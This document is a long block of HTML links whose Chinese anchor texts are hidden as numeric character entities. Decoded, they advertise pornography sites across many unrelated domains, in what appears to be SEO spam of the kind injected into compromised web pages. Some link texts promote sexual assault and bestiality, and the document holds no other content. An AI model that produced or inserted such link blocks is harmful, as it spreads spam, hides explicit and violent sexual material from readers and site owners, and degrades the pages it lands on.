<a href="http://guyn.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://njssgs.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x7230;&#x8BD5;&#x770B;120&#x79D2;
91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdlxjyh.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xianxixi.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tuofa886.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jnmpqp.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://zghbdm.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caue.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x9876;&#x7EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;xxxxx</a>|
<a href="http://jingyifushi.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jcglasses.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ogyala.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://sffkj8.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E9A;&#x6D32;&#x88F8;&#x7537;&#x81EA;&#x6170;gv&#x7F51;&#x7AD9;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://28000o.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://stsidea.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hzy17z.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://fhscdk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://lsboot.com" target="_blank">&#x5FEB;&#x5C04;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://carallnewa.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://veryec.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://huier303.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://lzgg178.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://surehard.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://buyforman.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://52choumei.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://sznjhs.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kickashmom.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://hnmn120.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://cai-zi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://php668.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://sujiyu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://ccyljm.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ntkuaidi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://0-100km.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://kunyusw.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://xd8848.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://39pl.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://renminhotel.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://xmcseo.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oxinyi.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://91taoyou.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://ynxn888.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jurenjs.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://night-space.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://smpa18.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://menggudy.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://ycjgw.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://f454.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://night-space.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nnn79.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://hamowell.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://itianer.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ailiush.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zk101.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://wmtraffic.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://hlpyx.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hd1319.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://99spcn.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://szry919.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://whwell.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://web-666.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://swechat.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dlhxkj.cn" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xpxp3.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://suixin168.com" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fabinao.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://syhnt.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://yug15.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://caue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://1so0769.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wqjxf.cn" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sywly.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
